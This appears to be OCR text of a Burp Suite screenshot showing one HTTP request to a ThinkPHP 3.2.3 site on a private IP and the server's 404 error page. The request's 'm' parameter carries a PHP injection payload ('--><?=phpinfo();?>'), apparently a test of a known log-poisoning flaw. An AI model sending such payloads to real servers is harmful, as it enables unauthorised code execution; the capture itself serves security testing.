 Send Cancel < > Target: http://10.128.17.97 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /thinkphp-3.2.3/index.php?m=--><?=phpinfo();?> HTTP/1.1
2 Host: 10.128.17.97
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=a16ihniv4qpt3u5sovo6qg7g82
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.15.11
3 Date: Mon, 21 Mar 2022 03:46:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.9
7 Content-Length: 2313
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http:/
10 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
11 <meta content="text/html; charset=utf-8" http-equiv="Content-Type"
12 <title>
系统发生错误
</title>
13 <style type="text/css">
14 *{
padding:0;
margin:0;
}
15 html{
overflow-y:scroll;
}
16 body{
background:#fff;
font-family:'微软雅黑';
color:#333;
font-size:16px;
}
17 img{
border:0;
}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (6)
Done
2,505 bytes | 16 millis